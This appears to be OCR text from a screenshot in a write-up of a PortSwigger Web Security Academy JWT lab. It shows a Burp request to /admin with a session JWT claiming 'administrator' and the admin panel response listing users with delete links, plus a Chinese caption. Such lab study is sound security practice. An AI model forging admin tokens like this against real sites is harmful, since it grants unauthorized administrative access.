 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a2f00d7036d1cdf80b2a84300cf0066.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Sec-Websocket-Version: 13
8 Origin: https://0a2f00d7036d1cdf80b2a84300cf0066.web-security-academy.net
9 Sec-Websocket-Key: KbN0IG6cfRKYQ+AuCBLFKQ==
10 Cookie: session=
eyJraWQiOiI3YWVkNWZlOC1kZGFmLTRlYTQtYWYyNS0zNGUzMjExYjAzNzkiLCJhbGciOiJSUzI1NiJ9.eyJpc3Mi
OiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODM0NDEzMTl9.VNofgmPrEkwqmSlu
-IN34SGwjeRmmHTrKHJ6wosgzaAMbIqf0iXfKn-1CdgUG0og3mBN1JC4l0LcfeJQlXgPD73XDdLtOWpzXY58nxHKF
zQQDWUG3cFTBQi5MKLwBhcHt67KbJMuK9ZHEiQGKcEOZzkR-5WDV-_quxqEWe7jhSTXzK9STb51QZwyzU7F7k_ITd
sHAyOWZtJDV3DwC_7Q5ezeiCdpzta9JboP081agQiHQd05GTJZua0m7tqB5FzQMB3nS2m1F6Fl3jVuMLKT1jnhZrj
4vASwTx6_w60z6_XHsNF_prnGOOtHA8ZZ21FHnG6kXI4MCtXWlxrS3rf-jQ
11 Sec-Fetch-Dest: websocket
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Response
Pretty Raw Hex Render \n
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71
此时 administrator 响应包中含有 carlor 用户信息
Snipaste 1.16.2